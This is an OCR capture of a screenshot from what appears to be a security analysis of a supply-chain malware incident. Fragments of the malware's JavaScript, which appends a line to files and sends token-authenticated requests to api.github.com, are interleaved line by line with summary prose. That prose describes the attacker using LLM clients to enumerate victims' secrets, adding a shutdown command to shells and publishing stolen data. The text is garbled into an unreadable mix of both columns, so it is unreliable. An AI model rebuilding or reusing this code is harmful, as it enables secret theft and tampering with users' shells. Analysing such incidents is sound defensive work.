
line + 
'\n'
, { 
encoding
: 
'utf8'
    } 
catch
      result.appendedFiles.push({ 
path
: p, 
error
: 
String
Summary
It's interesting to see the attempt to use LLM clients
as a vector for enumerating secrets on the local
machine of a victim. It's a novel approach that we
function
githubRequest
(
pathname, 
haven't seen before. It gives us an interesting insight
method, body, token
) 
of where attackers may be going in the future. But
return
new
Promise
(
(
resolve, 
that's unfortunately just a small part of this story.
reject
) =>
const
 b = body ? (
typeof
 body 
The fact that the attacker decided to add the
=== 
'string'
 ? body : 
shutdown command into peoples shell may have
JSON
.stringify(body)) : 
null
contributed to how quickly the issue was noticed,
const
and limited the impact. It's very concerning they
hostname
: 
'api.github.com'
decided to publish all the stolen data publicly, as
path